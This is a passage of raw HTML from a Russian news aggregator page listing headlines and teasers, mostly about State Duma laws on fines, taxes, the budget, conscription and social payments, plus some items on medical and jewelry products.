href='//new91.ru/news-7329764-gosduma-prinyala-zakon-o-novyh-shtrafah-za-nesoobschenie-v-voenkomat-o-pereezde.html'>Госдума приняла закон о новых штрафах за несообщение в военкомат о переезде</a> Россиян будут штрафовать на сумму до 20 000 рублей за несообщение в военкомат о переезде, соответствующий закон приняла Госдума во втором и третьем чтениях. Согласно документу, в 2023 году за это нарушение привлекли к ответственности более 47 000 человек, прежний размер штрафов варьировался от 100... </p><p><a href='//new91.ru/news-7358936-gosduma-prinyala-zakon-o-povyshenii-shtrafov-za-navyazyvanie-dopolnitelnyh-uslug.html'>Госдума приняла закон о повышении штрафов за навязывание дополнительных услуг</a> Планируется, что такая мера будет лучше защищать права потребителей от манипуляций ненадежных продавцов.... </p><p><a href='//new91.ru/news-7359076-gosduma-prinyala-zakon-ob-ugestochenii-nakazaniya-za-navyazyvanie-uslug-i-tovarov.html'>Госдума приняла закон об ужесточении наказания за навязывание услуг и товаров</a> Проект прошёл сразу второе и третье чтения. По словам спикера нижней палаты парламента Вячеслава Володина, новые меры усилят защиту обычных людей от ушлых коммерсантов. Подробнее — в нашем материале.Новые штрафы за навязывание услуг После того, как законопроект одобрят Совфед и президент, в кодекс... </p><p><a href='//new91.ru/news-7324054-gosduma-prinyala-zakon-o-pravovom-statuse-rossijskogo-krasnogo-kresta.html'>Госдума приняла закон о правовом статусе Российского Красного Креста</a> Госдума приняла во втором и третьем чтении закон о правовом статусе Российского Красного Креста (РКК). Закон в том числе закрепляет право РКК участвовать в спасении людей, восстановлении объектов после ЧС и оказании помощи населению.... </p><p><a href='//new91.ru/news-7324058-gosduma-prinyala-zakon-o-kruglogodichnyh-shtrafah-za-nesoobschenie-v-voenkomat-o-pereezde.html'>Госдума приняла закон о круглогодичных штрафах за несообщение в военкомат о переезде</a> Госдума приняла во втором и третьем чтениях закон, согласно которому штрафовать за несообщение в военкомат о переезде можно будет в течение всего года. По действующему закону санкцию можно применять к нарушителям только в период призыва.... </p><p><a href='//new91.ru/news-7327665-gosduma-prinyala-zakon-o-zaprete-na-perevod-inostrantsev-iz-odnoj-kolonii-v-druguyu.html'>Госдума приняла закон о запрете на перевод иностранцев из одной колонии в другую</a> Госдума приняла во втором и третьем чтениях закон, который запрещает переводить осужденных из исправительных учреждений, если они имеют иностранное гражданство или были заподозрены в «приверженности идеологии терроризма». Согласно действующей редакции Уголовно-исполнительного кодекса (ст.... </p><p><a href='//new91.ru/news-7277566-gosduma-prinyala-zakon-o-vyplatah-detyam-zachatym-posle-smerti-ottsa.html'>Госдума приняла закон о выплатах детям, зачатым после смерти отца</a> Госдума приняла во втором и третьем чтениях законопроект, согласно которому дети, зачатые после смерти отца, смогут получать страховую пенсию. Изменения ввели новый вид социальной пенсии, которая будет выплачиваться детям, рожденным после 300 дней со дня смерти отца.... </p><p><a href='//new91.ru/news-7278002-gosduma-prinyala-zakon-o-vyplatah-materyamgeroinyam-i-pereraschete-pensij-mnogodetnym.html'>Госдума приняла закон о выплатах матерям-героиням и перерасчете пенсий многодетным</a> Матери-героини смогут получать ежемесячные доплаты, как и Герои Труда. Обратиться за ними нужно будет в течение полугода со дня вступления закона в силу.... </p><p><a href='//new91.ru/news-7229131-gosduma-prinyala-zakon-ob-otmene-oplaty-za-kapremont-negilyh-pomeschenij-v-moskve.html'>Госдума приняла закон об отмене оплаты за капремонт нежилых помещений в Москве</a> Госдума во втором и третьем чтениях приняла закон, в соответствии с которым собственники нежилых помещений в многоквартирных домах Москвы в случае включения зданий в программу реновации освобождаются от уплаты взносов на капитальный ремонт. Решение касается тех зданий, которые попадают в программу... </p><p><a href='//new91.ru/news-7281241-v-rossii-podorogaet-vsya-tehnika-i-elektronika-gosduma-prinyala-zakon-o-tehnologicheskom-sbore.html'>В России подорожает вся техника и электроника: Госдума приняла закон о технологическом сборе</a> Депутаты Госдумы приняли в третьем чтении законопроект, предусматривающий введение технологического сбора с 1 сентября 2026 года. Его будут выплачивать компании, которые осуществляют ввоз или производство продукции с электронной компонентной базой. Все вырученные средства будут направлены на разви... </p><p><a href='//new91.ru/news-7308486-gosduma-prinyala-v-i-chtenii-zakon-ob-uproschennom-postuplenii-v-kolledg-esche-v-pyati-regionah.html'>Госдума приняла в I чтении закон об упрощенном поступлении в колледж еще в пяти регионах</a> Госдума приняла в первом чтении законопроект, продлевающий до 2029 года эксперимент по расширению доступности среднего профессионального образования. Поправки также присоединяют к пилоту республику Татарстан, Московскую, Ростовскую, Тверскую и Тюменскую области.... </p><p><a href='//new91.ru/news-7340856-gosduma-prinyala-zakon-ob-uchete-sroka-slugby-dobrovoltsem-pri-nachislenii-pensii.html'>Госдума приняла закон об учете срока службы добровольцем при начислении пенсии</a> Срок службы добровольцем будет учитываться при установлении размера пенсии. Закон об этом приняла Госдума во втором и третьем чтения, сообщает пресс-служба. "Те, кто защищает Россию, должны иметь равные социальные гарантии, в том ...... </p><p><a href='//new91.ru/news-7227692-gosduma-prinyala-zakon-o-kruglogodichnom-prizyve-v-armiyu-s-1-yanvarya-2026-goda.html'>Госдума приняла закон о круглогодичном призыве в армию с 1 января 2026 года</a> Новобранцев станут отбирать непрерывно, но отправлять их на службу будут по-прежнему два раза в год.... </p><p><a href='//new91.ru/news-7260269-na-uchebu-kak-na-otrabotku-gosduma-prinyala-zakon-o-nastavnichestve-i-tselevom-obuchenii-studentovme.html'>На учебу как на отработку // Госдума приняла закон о наставничестве и целевом обучении студентов-медиков</a> Госдума приняла в третьем окончательном чтении закон об обязательных отработках выпускников медицинских вузов и колледжей. В Минздраве, где готовился документ, считают, что поправки помогут решить кадровую проблему в системе здравоохранения. Документ поддержали фракции «Единая Россия» и ЛДПР. «Спр... </p><p><a href='//new91.ru/news-7277555-dvoechniki-podogdut-peresdachi-u-stanka-gosduma-prinyala-zakon-o-poluchenii-rabochej-professii-dlya-.html'>Двоечники подождут пересдачи у станка // Госдума приняла закон о получении рабочей профессии для проваливших ОГЭ</a> Депутаты нижней палаты парламента сразу во втором и третьем чтениях приняли поправки к закону «Об образовании», предоставляющие возможность девятиклассникам, не сдавшим ОГЭ, пройти обучение по рабочим профессиям. Учиться они смогут в ожидании пересдачи параллельно с подготовкой к экзаменам. Правил... </p><p><a href='//new91.ru/news-7347353-tabak-vykurivayut-iz-interneta-gosduma-prinyala-zakon-o-blokirovke-sajtov-prodayuschih-nikotinsoderg.html'>Табак выкуривают из интернета // Госдума приняла закон о блокировке сайтов, продающих никотинсодержащую продукцию</a> В России начнут блокировать сайты с онлайн-продажами табачной продукции. Такие поправки сразу во втором и третьем чтении приняла Госдума. Законопроект позволяет без суда ограничивать доступ к сайтам, на которых есть предложения об онлайн-продаже сигарет, кальянов, вейпов, электронных испарителей и... </p><p><a href='//new91.ru/news-7359438-neproshennye-uslugi-oblogili-shtrafami-gosduma-prinyala-zakon-ugestochayuschij-nakazanie-za-navyazyv.html'>Непрошенные услуги обложили штрафами // Госдума приняла закон, ужесточающий наказание за навязывание товаров и услуг</a> Штрафы за навязывание дополнительных товаров и услуг выросли более чем в десять раз. Максимальное наказание для компаний теперь составляет 500 тыс. руб., раньше санкции ограничивались 40 тыс. руб. Должностные лица и индивидуальные предприниматели могут потерять 50-150 тыс. руб. Такие поправки в за... </p><p><a href='//new91.ru/news-7363174-gosduma-prinyala-za-god-588-zakonov.html'>Госдума приняла за год 588 законов</a> Государственная дума приняла за 2025 год 588 федеральных законов, 70% из них — при поддержке всех фракций. Об этом на заключительном пленарном заседании осенней сессии сообщил спикер нижней палаты парламента Вячеслав Володин («Единая Россия»).... </p><p><a href='//new91.ru/news-7344788-gosduma-prinyala-zakonoproekt-ob-inklyuzivnom-turizme.html'>Госдума приняла законопроект об инклюзивном туризме</a> Депутаты Государственной думы на пленарном заседании одобрили во втором и третьем чтениях закон об инклюзивном туризме. Документ предусматривает введение обязательных требований к доступности объектов туристической отрасли, подлежащих классификации. В их числе &mdash; гостиницы, кемпинги, глэмпинг... </p><p><a href='//new91.ru/news-7359237-gosduma-za-god-prinyala-30-zakonov-o-poddergke-uchastnikov-svo.html'>Госдума за год приняла 30 законов о поддержке участников СВО</a> Госдума приняла 30 законов, направленных на поддержку участников боевых действий на Украине, их родных и близких за 2025 год. Об этом сообщил председатель Госдумы Вячеслав Володин.... </p><p><a href='//new91.ru/news-7358258-gosduma-v-2025-godu-prinyala-588-zakonov.html'>Госдума в 2025 году приняла 588 законов</a> Госдума РФ одобрила в текущем году 588 федеральных законов, среди них большая половина (71%) — это документы прямого действия. Такие данные привёл председатель ГД Вячеслав Володин во время заключительного заседании осенней сессии, передаёт корреспондент Life.ru.... </p><p><a href='//new91.ru/news-7215143-gosduma-prinyala-v-pervom-chtenii-zakonoproekt-o-povyshenii-nds-do-22.html'>Госдума приняла в первом чтении законопроект о повышении НДС до 22%</a> В первом чтении депутаты Госдумы приняли законопроект, который поднимает ставку НДС с 20% до 22% с 2026 года. Об этом говорится на сайте системы обеспечения законодательной деятельности.... </p><p><a href='//new91.ru/news-7279985-gosduma-prinyala-kompleksnye-popravki-v-nalogovyj-kodeks.html'>Госдума приняла комплексные поправки в Налоговый кодекс</a> Госдума в третьем чтении приняла закон из бюджетного пакета, который вносит изменения в Налоговый кодекс. Закон, в частности, предполагает поэтапное снижение порога годовой выручки, при котором предпринимателям на упрощенной или патентной системе налогообложения (УСН, ПСН) необходимо оплачивать НД... </p><p><a href='//new91.ru/news-7325358-gosduma-prinyala-zakonoproekt-o-sploshnyh-rubkah-na-bajkale.html'>Госдума приняла законопроект о сплошных рубках на Байкале</a> Госдума приняла в окончательном чтении закон, вносящий существенные коррективы в охрану Байкальской природной территории, сообщает РБК... </p><p><a href='//new91.ru/news-7275463-gosduma-prinyala-zakonoproekt-o-povyshenii-nds-vo-vtorom-chtenii.html'>Госдума приняла законопроект о повышении НДС во втором чтении</a> С 1 января 2026 года базовая ставка НДС в России вырастет с 20% до 22%, при этом льготная ставка в 10% на социально значимые товары сохранится. Законопроект, предусматривающий ряд исключений и переходных льгот для бизнеса, готовится к третьему чтению.... </p><p><a href='//new91.ru/news-7259612-gosduma-prinyala-vo-ii-chtenii-zakonoproekt-ob-otmene-obyazatelnyh-stagirovok-v-mvd.html'>Госдума приняла во II чтении законопроект об отмене обязательных стажировок в МВД</a> Государственная дума приняла во втором чтении законопроект об отмене обязательной стажировки при поступлении на службу в полицию. Авторы инициативы из числа депутатов и сенаторов предполагают, что изменения помогут решить кадровые проблемы в МВД.... </p><p><a href='//new91.ru/news-7402571-gosduma-prinyala-v-i-chtenii-proekt-o-dopolnitelnom-otpuske-dlya-veteranov.html'>Госдума приняла в I чтении проект о дополнительном отпуске для ветеранов</a> Государственная дума приняла в первом чтении законопроект о предоставлении 35-дневного неоплачиваемого отпуска для ветеранов боевых действий в Афганистане, Сирии и зоне СВО, не принимавших непосредственного участия в боестолкновениях. Согласно законопроекту, на отпуск смогут претендовать лица, нап... </p><p><a href='//new91.ru/news-7405029-gosduma-prinyala-v-i-chtenii-zakonoproekt-ob-utochnenii-polnomochij-korporatsii-msp.html'>Госдума приняла в I чтении законопроект об уточнении полномочий Корпорации МСП</a> Законопроект исключает из функций корпорации оказание имущественной поддержки субъектам МСП, в частности, передачу им в собственность, владение или пользование объектов недвижимости... </p><p><a href='//new91.ru/news-7274561-gosduma-prinyala-proekt-o-tehnologicheskom-sbore-vo-vtorom-chtenii.html'>Госдума приняла проект о технологическом сборе во втором чтении</a> Сбор будут платить юридические лица и индивидуальные предприниматели, ввозящие или производящие продукцию с электронной компонентной базой.... </p><p><a href='//new91.ru/news-7405354-gosduma-prinyala-v-i-chtenii-zakonoproekt-o-regionalnom-investitsionnom-standarte.html'>Госдума приняла в I чтении законопроект о региональном инвестиционном стандарте</a> Регионы получают право утверждать инвестиционные декларации, определять специализированные организации по работе с инвесторами, формировать комитеты и обеспечивать механизм обратной связи... </p><p><a href='//new91.ru/news-7346344-gosduma-prinyala-v-pervom-chtenii-ogranicheniya-dlya-skryvayuschihsya-za-rubegom.html'>Госдума приняла в первом чтении ограничения для скрывающихся за рубежом</a> Государственная дума единогласно приняла в первом чтении законопроект об ограничениях против лиц, пытающихся избежать уголовного или административного наказания за рубежом. При обсуждении законопроекта депутат Нина Останина (КПРФ) призвала ужесточить законопроект ко второму чтению, отменив в нем н... </p><p><a href='//new91.ru/news-7276839-gd-prinyala-zakon-po-voennoprikladnym-sportivnym-meropriyatiyam.html'>ГД приняла закон по военноприкладным спортивным мероприятиям</a> Порядок проведения военноприкладных спортивных мероприятий и нормы расходов средств будет определять федеральный орган исполнительной власти.... </p><p><a href='//new91.ru/news-7311886-mosoblduma-prinyala-zakon-o-profilaktike-abortov.html'>Мособлдума приняла закон о профилактике абортов</a> Депутаты Мособлдумы приняли закон, направленный на профилактику и снижение числа абортов. Он вводит запрет склонения к прерыванию беременности в области.... </p><p><a href='//new91.ru/news-7279251-gosduma-prinyala-proekt-federalnogo-byudgeta-na-20262028-gody.html'>Госдума приняла проект федерального бюджета на 2026−2028 годы</a> Госдума приняла в третьем чтении федеральный бюджет на 2026 год и плановый период 2027&ndash;2028 гг. Об этом сообщает ТАСС. Согласно утвержденным параметрам, Россию ждет последовательный рост экономики при сохранении умеренного дефицита. Ключевые показатели бюджета выстр... </p><p><a href='//new91.ru/news-7277569-gosduma-prinyala-zakony-o-vyplatah-genschinam-so-zvaniem-matgeroinya.html'>Госдума приняла законы о выплатах женщинам со званием «Мать-героиня»</a> Госдума приняла во втором и третьем чтениях законопроекты о дополнительных мерах поддержки для женщин, имеющих звание «Мать-героиня». Поправки предоставляют женщинам, родившим десять и более детей, льготы на медицинские услуги, выплату к пенсии в размере 36,5 тыс. руб., а также освобождают от опла... </p><p><a href='//new91.ru/news-7227975-gosduma-prinyala-proekt-o-besplatnom-vtorom-profobrazovanii-dlya-uchastnikov-svo-v-i-chtenii.html'>Госдума приняла проект о бесплатном втором профобразовании для участников СВО в I чтении</a> Госдума приняла в первом чтении законопроект о предоставлении участникам СВО права на бесплатное получение второго среднего профессионального образования. Проект поправок к закону «Об образовании» внесла на рассмотрение в Госдуму группа из депутатов и сенаторов, в числе которых Виктория Абрамченко... </p><p><a href='//new91.ru/news-7348661-gosduma-prinyala-zakonoproekt-o-prodlenii-sdachi-oge-tolko-po-dvum-predmetam.html'>Госдума приняла законопроект о продлении сдачи ОГЭ только по двум предметам</a> Эксперимент, который до этого проходил только в Москве, Петербурге и Липецкой области, теперь будет организован в 12 регионах.... </p><p><a href='//new91.ru/news-7342491-gosduma-prinyala-v-pervom-chtenii-zakonoproekt-ob-otmene-egegodnyh-deklaratsij.html'>Госдума приняла в первом чтении законопроект об отмене ежегодных деклараций</a> Госдума приняла в первом чтении законопроект, который предполагает отмену обязательной ежегодной подачи деклараций о доходах и имуществе для госслужащих и депутатов. При этом обязательное декларирование сохранится при поступлении на службу, переводе из одного госоргана в другой и ряде других обсто... </p><p><a href='//new91.ru/news-7215437-gosduma-prinyala-v-pervom-chtenii-zakonoproekt-ob-uvelichenii-mrot-v-rossii.html'>Госдума приняла в первом чтении законопроект об увеличении МРОТ в России</a> С 1 января 2026 года минимальный размер оплаты труда будет равен 27 093 рублей. Сейчас он составляет 22 440 рублей (до вычета НДФЛ). Это на уровне всей страны, регионы могут сделать его у себя ещё выше.Повышение МРОТ О том, что Государственная дума в первом чтении одобрила законопроект о повышении... </p><p><a href='//new91.ru/news-7276478-gd-prinyala-zakon-o-besplatnom-professionalnom-obuchenii-dlya-ne-sdavshih-gia.html'>ГД приняла закон о бесплатном профессиональном обучении для не сдавших ГИА</a> По окончании программы ученик сможет получить не только аттестат об образовании, но и документ о квалификации.... </p><p><a href='//new91.ru/news-7310075-gosduma-prinyala-v-i-chtenii-proekt-ob-uchete-slugby-dobrovoltsem-v-pensii-silovikov.html'>Госдума приняла в I чтении проект об учете службы добровольцем в пенсии силовиков</a> Государственная дума приняла в первом чтении законопроект, направленный на поддержку добровольцев из числа сотрудников силовых органов. Депутаты предложили учитывать срок их службы в добровольческих формированиях при назначении пенсий.... </p><p><a href='//new91.ru/news-7306560-gosduma-prinyala-vo-ii-chtenii-novye-pravila-uvolneniya-vypusknikov-voennyh-vuzov.html'>Госдума приняла во II чтении новые правила увольнения выпускников военных вузов</a> Государственная дума приняла во втором чтении законопроект, вводящий новые причины, по которым может быть разорван контракт с военнослужащими из числа выпускников военных вузов. Им придется вернуть деньги за свое обучение, если их внесут в реестр иностранных агентов или ФСБ вынесет решение об их н... </p><p><a href='//new91.ru/news-7274403-gosduma-prinyala-vo-vtorom-chtenii-proekt-byudgeta-na-20262028-gody.html'>Госдума приняла во втором чтении проект бюджета на 2026–2028 годы</a> Госдума приняла во втором чтении проект федерального бюджета на 2026–2028 годы. К нему было подано 715 поправок на общую сумму более 7 трлн рублей, большая их часть касается участников «военной спецоперации» и работающих с ними организаций, а также обеспечения обороны и безопасности страны и нацио... </p><p><a href='//new91.ru/news-7279327-gd-prinyala-zakon-ob-obnulenii-aktsiza-na-etilovyj-spirt-pri-vypuske-benzina-ai92.html'>ГД приняла закон об обнулении акциза на этиловый спирт при выпуске бензина АИ-92</a> Норму оформили как поправку ко второму чтению налогового законопроекта из бюджетного пакета в части реализации отдельных положений основных направлений налоговой политики... </p><p><a href='//new91.ru/news-7321290-parlamentskaya-assambleya-odkb-prinyala-modelnyj-zakon-o-protivodejstvii-terrorizmu.html'>Парламентская Ассамблея ОДКБ приняла модельный закон о противодействии терроризму</a> Парламентская ассамблея Организации Договора о коллективной безопасности приняла модельный закон «О противодействии терроризму». Странам-членам рекомендуется, в частности, не предоставлять убежища участникам террористической деятельности.... </p><p><a href='//new91.ru/news-7280291-gd-prinyala-zakon-o-platnom-dostupe-kompanij-k-bazam-dannyh-mvd-o-fizlitsah.html'>ГД приняла закон о платном доступе компаний к базам данных МВД о физлицах</a> Госдума приняла в третьем чтении закон, который разрешает платный доступ для организаций к базам данных МВД с использованием системы межведомственного электронного взаимодействия (СМЭВ). Читать далее... </p><p><a href='//new91.ru/news-7348490-musor-trebuet-sredstv-gosduma-prinyala-zakonoproekt-prodlevayuschij-srok-dejstviya-staryh-svalok.html'>Мусор требует средств // Госдума приняла законопроект, продлевающий срок действия старых свалок</a> Мусорного коллапса в регионах, где действуют объекты размещения твердых коммунальных отходов (ТКО), не имеющие необходимой документации и обязанные закрыться с 1 января 2026 года, не произойдет: Госдума приняла сразу во втором и третьем чтении законопроект, продлевающий срок их действия до 1 январ... </p><p><a href='//new91.ru/news-7258710-duma-prinyala-zakon-ob-obyazatelnom-tselevom-obuchenii-v-ordinature-medikovbyudgetnikov.html'>Дума приняла закон об обязательном целевом обучении в ординатуре медиков-бюджетников</a> Госдума в третьем чтении приняла закон, обязующий студентов, поступивших в медицинские вузы на бюджет, проходить целевое обучение в ординатуре. Закон «направлен на обеспечение здравоохранения квалифицированными кадрами и преодоление кадрового дефицита», заявили в Госдуме... </p><p><a href='//new91.ru/news-7280480-duma-prinyala-zakon-o-platnom-dostupe-kompanij-k-bazam-dannyh-mvd-o-fizlitsah.html'>Дума приняла закон о платном доступе компаний к базам данных МВД о физлицах</a> МОСКВА, 20 ноября. /ТАСС/. Госудума приняла в третьем чтении законопроект, который разрешает платный доступ для организаций к базам данных МВД о физических лицах с использованием единой системы межведомственного электронного взаимодействия.... </p><p><a href='//new91.ru/news-7326676-na-prisyagu-s-14-let-gosduma-popravila-zakon-o-gragdanstve.html'>На присягу - с 14 лет. Госдума поправила закон о гражданстве</a> Если лицо отказалось или не явилось для принесения присяги в течение года со дня принятия решения о приеме в гражданство РФ, оно будет считаться недействительным.... </p><p><a href='//new91.ru/news-7279201-gosduma-prinyala-v-tretem-chtenii-novye-nalogi-dlya-bukmekerov-7-ot-ggr-i-25-ot-pribyli-bk-zaplatyat.html'>Госдума приняла в третьем чтении новые налоги для букмекеров: 7% от GGR и 25% – от прибыли. БК заплатят в 60 раз больше налогов в 2026-м</a> Законопроект об изменении налоговой системы принят Госдумой в третьем чтении. В списке изменений – введение новых налогов для букмекерских компаний: 7% на GGR (разница между внесенными депозитами и выплаченными выигрышами) и 25% на прибыль. За проголосовали 343 депутата, против – 56, один воздержа... </p><p><a href='//new91.ru/news-7318875-gosduma-utverdila-zakon-o-gospoddergke-nko-rabotayuschim-s-veteranami-svo.html'>Госдума утвердила закон о господдержке НКО, работающим с ветеранами СВО</a> Изменения в законе дают дополнительные возможности по развитию НКО, оказывающих помощь бойцам в реабилитации.... </p><p><a href='//new91.ru/news-7259768-gosduma-odobrila-zakon-o-stroitelstve-turobektov-na-selhozzemlyah.html'>Госдума одобрила закон о строительстве туробъектов на сельхозземлях</a> В России делают очередной шаг к возрождению деревень и развитию внутреннего туризма. Государственная Дума одобрила в первом чтении законопроект, который разрешает возведение туристических объектов на землях сельскохозяйственного назначения. Нововведение призвано объединить аграрное производство и... </p><p><a href='//new91.ru/news-7342890-gosduma-vo-ii-chtenii-odobrila-zakon-o-kvote-dlya-samozanyatyh-taksistov.html'>Госдума во II чтении одобрила закон о квоте для самозанятых таксистов</a> В документ внесли поправки, которые разрешат перевозчикам работать на личных автомобилях, даже если они произведены не в России, как того требует закон, вступающий в силу весной 2026 года. Однако есть серьёзные ограничения.Квота для самозанятых таксистов Согласно законопроекту, в каждом регионе ус... </p><p><a href='//new91.ru/news-7253781-gosduma-primet-zakon-ob-ogranichenii-bankovskih-kart-v-rossii.html'>Госдума примет закон об ограничении банковских карт в России</a> Один россиянин сможет оформить на себя только 20 банковских карт. Если же они все из одного банка, то до пяти. Именно такой закон планируют принять в Госдуме до конца года. Об этом заявил глава комитета Госдумы по финансовому рынку Анатолий Аксаков. Читать далее... </p><p><a href='//new91.ru/news-7233441-gosduma-poddergala-zakon-ob-otrabotkah-dlya-studentovmedikov-vo-ii-chtenii.html'>Госдума поддержала закон об отработках для студентов-медиков во II чтении</a> Госдума поддержала во втором чтении законопроект об обязательных отработках в госучреждениях для студентов медицинских вузов. Документ предполагает, что заключать целевые договоры будут все студенты, поступающие на бюджет в ординатуру.... </p><p><a href='//new91.ru/news-7312341-gosduma-v-marte-rassmotrit-zakon-ob-obyazatelnoj-markirovke-iivideo.html'>Госдума в марте рассмотрит закон об обязательной маркировке ИИ-видео</a> Соответствующую рекомендацию дал комитет по информационной политике, информационным технологиям и связи. Сейчас депутаты ждут отзывов от федеральных органов власти.Согласно текущей версии законопроекта, владельцы соцсетей и видеохостингов будут обязаны помечать ИИ-контент. При этом, как пишет «Ком... </p><p><a href='//new91.ru/news-7261829-zakon-o-strahovanii-samozanyatyh-v-sluchae-netrudosposobnosti-odobren-v-i-chtenii-gosduma.html'>Закон о страховании самозанятых в случае нетрудоспособности одобрен в I чтении — Госдума</a> В ходе пленарного заседания в Государственной Думе депутаты одобрили в первом чтении законопроект, предусматривающий проведение эксперимента по добровольному страхованию самозанятых в системе обязательного социального страхования на случай наступления временной нетрудоспособности. Эксперимент по д... </p><p><a href='//new91.ru/news-7312416-gosduma-otkazalas-rassmatrivat-zakon-o-zaprete-prodagi-alkogolya-v-pridorognyh-kafe.html'>Госдума отказалась рассматривать закон о запрете продажи алкоголя в придорожных кафе</a> Депутаты Госдумы отклонили проект закона о запрете продажи алкоголя в придорожных кафе, сообщает "Коммерсантъ". Инициатива заксобрания Забайкальского края предполагала введение запрета на продажу алкогольной продукции в ...... </p><p><a href='//new91.ru/news-7305507-gosduma-gotovitsya-prinyat-zakon-ob-uproschenii-postupleniya-v-kolledg-esche-v-pyati-regionah.html'>Госдума готовится принять закон об упрощении поступления в колледж еще в пяти регионах</a> Комитет Госдумы по просвещению одобрил к принятию в первом чтении законопроект, продлевающий до 2029 года эксперимент по расширению доступности среднего профессионального образования (СПО). Поправки планируется рассмотреть на пленарном заседании Госдумы 2 декабря.... </p><p><a href='//new91.ru/news-7324136-gosduma-poddergala-zakon-o-vozvrate-uchastkov-pereselentsam-iz-prigranichnyh-rajonov-kurskoj-oblasti.html'>Госдума поддержала закон о возврате участков переселенцам из приграничных районов Курской области</a> Госдума во втором чтении единогласно одобрила законопроект, который позволяет жителям приграничных территорий, получившим жилищные сертификаты и переехавшим из зоны обстрелов, безвозмездно вернуть свои земельные участки. Речь в том числе идёт о переселенцах из приграничных районов Курской области.... </p><p><a href='//new91.ru/news-7278511-nalogi-vyshli-k-finishu-gosduma-rassmotrit-zakon-o-fiskalnyh-novatsiyah-v-tretem-chtenii.html'>Налоги вышли к финишу // Госдума рассмотрит закон о фискальных новациях в третьем чтении</a> Госдума завершает утверждение налоговых изменений, вошедших в состав «бюджетного пакета» — соответствующий закон будет рассмотрен 20 ноября в третьем чтении. Доработка документа затронула среди прочего и вопросы налогового администрирования. Правительство отказалось от идеи расширения налогового м... </p><p><a href='//new91.ru/news-7357211-v-rf-obsudyat-napravlenie-chasti-tabachnyh-poshlin-na-borbu-s-kureniem.html'>В РФ обсудят направление части табачных пошлин на борьбу с курением</a> По прогнозам, доходы бюджетов субъектов страны от уплаты госпошлины за предоставление такой лицензии составят около 2,4 млрд рублей в год, отметил глава комитета ГД по охране здоровья Сергей Леонов... </p><p><a href='//new91.ru/news-7333357-importozameschenie-meditsinskih-izdelij-dostiglo-30.html'>Импортозамещение медицинских изделий достигло 30%</a> Доля продукции отечественного производства на рынке медицинских изделий России достигла 30%. Как рассказал гендиректор компании "РТ-МедТех" (входит в "Ростех") Сергей Дмитроченко на форуме "Российская неделя здравоохранения", благодаря программам импортозамещения этот показатель за... </p><p><a href='//new91.ru/news-7392392-rossiyan-predupredili-o-podoroganii-yuvelirnyh-izdelij.html'>Россиян предупредили о подорожании ювелирных изделий</a> Ювелирные изделия в российских магазинах подорожают на 10–15% в 2026 году по сравнению с 2025 годом, спрогнозировал для "Газеты.Ru" исполнительный директор компании "Алькор" Дмитрий Болсун. "При отсутствии ...... </p><p><a href='//new91.ru/news-7231641-novye-pravila-gosudarstvennoj-registratsii-meditsinskih-izdelij.html'>Новые правила государственной регистрации медицинских изделий</a> В 2024 году в России утвердили новые правила государственной регистрации медицинских изделий, вступившие в силу с 1 марта 2025 года. Новые правила заменили собой действовавшие чуть более 12 лет правила, утвержденные в 2012 году. Юристами K&P.Group проанализированы новеллы и сделан вывод о новом ка... </p><p><a href='//new91.ru/news-7250447-v-domodedovo-predotvratili-kontrabandu-yuvelirnyh-izdelij-na-11-mln-rublej.html'>В Домодедово предотвратили контрабанду ювелирных изделий на 11 млн рублей</a> Сотрудники Федеральной таможенной службы (ФТС) России задержали прибывшую из Дубая россиянку, которая пыталась контрабандой провезти незадекларированные ювелирные изделия на сумму 11 млн руб. Об этом сообщила пресс-служба ФТС.... </p><p><a href='//new91.ru/news-7300153-v-gosdume-predlogili-razreshit-ip-zakupat-alkogol-dlya-konditerskih-izdelij.html'>В Госдуме предложили разрешить ИП закупать алкоголь для кондитерских изделий</a> Группа депутатов и сенаторов внесла в Госдуму законопроект, разрешающий индивидуальным предпринимателям легально покупать алкогольную продукцию для использования в качестве сырья. Речь идет о производстве кондитерских изделий, таких как торты и конфеты, которые не относятся к алкогольной продукции... </p><p><a href='//new91.ru/news-7339365-manturov-poruchil-poddergat-proizvoditelej-svetotehnicheskih-izdelij-mordovii.html'>Мантуров поручил поддержать производителей светотехнических изделий Мордовии</a> Первый вице-премьер также поручил проработать вопрос создания инжинирингового центра на базе Научно-исследовательского Мордовского университета имени Огарева... </p><p><a href='//new91.ru/news-7280254-na-kubani-postavschikov-meditsinskih-izdelij-podozrevayut-v-kartelnom-sgovore.html'>На Кубани поставщиков медицинских изделий подозревают в картельном сговоре</a> Федеральная антимонопольная служба (ФАС) проверяет деятельность компаний «Альянс Мед», БНК, «Медтехника Групп» и «Стоматторг Групп» на наличие согласованных действий при организации поставок товаров для государственных учреждений здравоохранения, сообщает ведомство. Внеплановые картельные проверки... </p><p><a href='//new91.ru/news-7272727-zakon-o-snigenii-vozrasta-ugolovnoj-otvetstvennosti-za-diversii-do-14-let-vstupil-v-silu-putin-podpi.html'>Закон о снижении возраста уголовной ответственности за диверсии до 14 лет вступил в силу // Путин подписал закон об ужесточении ответственности за диверсионную деятельность</a> Президент России Владимир Путин подписал закон, ужесточающий ответственность за преступления диверсионной направленности. Им, в частности, понижается возраст уголовной ответственности за подобные преступления — с 16 до 14 лет.... </p><p><a href='//new91.ru/news-7248202-passagir-iz-stambula-pytalsya-provezti-v-kazan-612-izdelij-iz-kogi-reptilij.html'>Пассажир из Стамбула пытался провезти в Казань 612 изделий из кожи рептилий</a> В аэропорту Казани татарстанские таможенники остановили пассажира, пытавшегося провести 612 изделий из кожи редких рептилий по поддельным сертификатам СИТЕС, сообщает пресс-служба Федеральной таможенной службы. В чемодане 39-летнего пассажира, прибывшего из Стамбула, были обнаружены кошельки, порт... </p><p><a href='//new91.ru/news-7368869-rossijskij-eksport-makaronnyh-izdelij-za-desyat-mesyatsev-vyros-bolee-chem-na-20.html'>Российский экспорт макаронных изделий за десять месяцев вырос более чем на 20%</a> За январь — октябрь 2025 года Россия увеличила экспорт макаронных изделий на 23% в денежном выражении, по сравнению с аналогичным периодом прошлого года, -- до более чем $173 млн. Об этом сообщила пресс-служба федерального центра «Агроэкспорт».... </p><p><a href='//new91.ru/news-7257549-niima-progress-zapustil-ustanovochnuyu-seriyu-geodezicheskih-izdelij-pri-gospoddergke.html'>НИИМА «Прогресс» запустил установочную серию геодезических изделий при господдержке</a> НИИМА «Прогресс» (входит в группу компаний «Элемент») выпустил установочную серию ГНСС-приемников «Про-Гео»....... </p><p><a href='//new91.ru/news-7343934-ozon-vvodit-novyj-uroven-kontrolya-za-prodagej-meditsinskih-izdelij.html'>Ozon вводит новый уровень контроля за продажей медицинских изделий</a> Ozon запустил интеграцию с реестром Росздравнадзора для автоматической проверки регистрационных удостоверений...... </p><p><a 